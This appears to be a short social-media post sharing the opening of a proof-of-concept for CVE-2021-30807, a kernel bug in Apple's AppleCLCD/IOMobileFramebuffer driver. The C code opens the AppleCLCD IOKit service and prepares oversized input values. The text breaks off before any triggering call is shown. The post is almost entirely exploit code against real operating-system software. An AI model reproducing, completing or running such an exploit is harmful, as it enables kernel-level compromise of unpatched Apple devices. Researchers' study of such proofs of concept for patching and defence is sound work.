 binaryboy
@b1n4r1b01
CVE-2021-30807 POC:
int main(){
io_service_t s =
IOServiceGetMatchingService(0,
IOServiceMatching("AppleCLCD"));
io_connect_t c;
IOServiceOpen(s,mach_task_self(),0,&c);
uint64_t a[1] = {0xFFFFFFFF};
uint64_t b[1] = {0};